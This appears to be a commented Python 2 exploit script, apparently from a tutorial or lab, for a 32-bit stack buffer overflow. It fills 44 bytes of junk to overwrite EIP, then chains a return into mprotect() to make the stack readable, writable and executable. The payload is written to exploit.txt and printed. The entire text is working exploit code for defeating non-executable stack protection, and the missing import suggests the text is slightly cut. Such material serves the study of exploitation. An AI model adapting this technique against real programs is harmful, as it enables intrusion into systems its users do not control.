 def conv(hexAddr):
        # Takes the hex form, convert it to a packed binary value,
        # and returns it to the calling function
        return struct.pack("<I",hexAddr)

offset = 44 # The point right before the program crashed
junk = "A" * offset # To fill the stack with junk and stop right before EIP
control_eip = conv(0x8048882) # Custom values to overwrite EIP with

mprotect_addr = conv(0x80523e0) # Address of the mprotect()
mprotect_first_param = conv(0xbffdf000) # Start of stack address
mprotect_second_param = conv(0x21000) # Size of the stack
mprotect_third_param = conv(0x7) # Read,Write and Execute

# ROP to disable mprotect
disable_mprotect = mprotect_addr
disable_mprotect += control_eip # The address of to return to after executing mprotect()
disable_mprotect += mprotect_first_param
disable_mprotect += mprotect_second_param
disable_mprotect += mprotect_third_param

control_eip = conv(0xbadf00d) # This is to confirm that parameter cleaning is a success.

bof = junk
bof += disable_mprotect
bof += control_eip

# This file is going to be useful later to test and debug exploit
filename = "exploit.txt" # Filename we are going to save our exploit to
with open(filename, 'w') as f:
        f.write(bof)

print bof # Prints our value to the console